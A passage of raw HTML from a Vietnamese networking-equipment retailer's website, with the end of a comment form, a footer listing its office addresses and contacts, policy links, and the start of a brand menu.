        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="10210" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1367401605">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-261663479">


	<div id="col-1194912094" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-2007194469" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1487316183">


	<div id="col-674915127" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-554856097">


	<div id="col-534496316" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-178402612">


	<div id="col-735714229" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-931197212">


	<div id="col-1698859996" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-140708813" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-2121824427">


	<div id="col-1041517778" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1367401605 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
